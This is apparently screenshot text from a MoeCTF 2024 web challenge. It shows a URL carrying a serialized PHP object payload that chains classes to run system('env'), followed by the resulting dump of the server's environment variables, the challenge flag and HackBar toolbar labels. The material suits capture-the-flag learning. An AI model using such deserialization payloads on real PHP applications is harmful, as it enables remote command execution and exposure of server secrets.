 题目 - MoeCTF 2024
127.0.0.1:54448/?data=O:1:"A
127.0.0.1:54448/?data=O:1:"A":2:{s:7:"%00A%00evil";s:3:"env";s:4:"%00A%00a";O:1:"B":1:{s:4:"%00B%00b";s:6:"system";}}
1
15
JS
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data HOSTNAME=ret2shell-118-11100 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data
PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_MD5= PHP_VERSION=7.3.11 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/get/php-
7.3.11.tar.xz.asc/from/this/mirror PHP_URL=https://www.php.net/get/php-7.3.11.tar.xz/from/this/mirror KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make
pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html PHP_SHA256=657cf6464bac28e9490c59c07a2cf7bb76c200f09cfadf6e44ea64e95fa01021
FLAG=moectf{P1E4s3-KlCk_Cf6b-BEC@USe-hE_R@ls3_POPmoe-IN_we3k1_haha0}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:54448/?data=O:1:%22A%22:2:{s:7:%22%00A%00evil%22;s:3:%22env%22;s:4:%22%00A%00a%22;O:1:%22B%22:1:{s:4:%22%00B%00b%22;s:6:%22system%22;}}
Use POST method
MODIFY HEADER